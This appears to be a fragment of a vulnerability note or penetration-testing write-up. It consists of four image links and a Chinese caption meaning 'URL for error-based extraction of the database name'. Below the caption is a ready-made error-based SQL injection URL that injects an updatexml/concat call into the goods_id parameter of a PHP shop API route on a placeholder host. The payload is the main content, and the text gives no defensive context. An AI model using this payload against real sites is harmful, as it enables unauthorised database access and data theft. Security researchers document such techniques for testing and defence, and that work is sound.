 报错库名的网址 —> http://xxx.xxx.xxx/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)